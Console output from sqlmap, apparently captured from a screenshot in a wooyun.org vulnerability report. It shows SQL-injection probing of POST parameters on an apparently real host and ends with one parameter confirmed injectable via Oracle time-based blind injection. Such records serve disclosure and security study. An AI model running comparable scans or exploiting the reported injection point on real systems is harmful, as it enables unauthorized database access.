 管理员: SQLMap
[14:44:54] [INFO] testing 'Oracle inline queries'
[14:44:56] [INFO] testing 'SQLite inline queries'
[14:44:59] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:45:13] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[14:45:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[14:45:46] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:46:00] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:46:26] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:46:41] [INFO] testing 'Oracle AND time-based blind'
[14:47:26] [INFO] POST parameter 'xhfnsrsbh' seems to be 'Oracle AND time-based
blind' injectable
[14:47:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:47:26] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:47:33] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:47:44] [INFO] target URL appears to have 1 column in query
[14:47:48] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[14:47:48] [INFO] checking if the injection point on POST parameter 'xhfnsrsbh'
is a false positive
POST parameter 'xhfnsrsbh' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
[14:49:15] [INFO] testing if POST parameter 'zgh' is dynamic
[14:49:21] [WARNING] POST parameter 'zgh' does not appear dynamic
[14:49:22] [WARNING] heuristic (basic) test shows that POST parameter 'zgh' migh
t not be injectable
[14:49:22] [INFO] testing for SQL injection on POST parameter 'zgh'
[14:49:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:49:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:49:26] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:49:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:49:28] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
sqlmap got a 302 redirect to 'http://218.4.190.21:9001/fwcx13.htm'. Do you want
to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N] y
[14:49:35] [INFO] testing 'MySQL inline queries'
you provided a HTTP Cookie header value. The target URL provided its own cookies
www.wooyun.org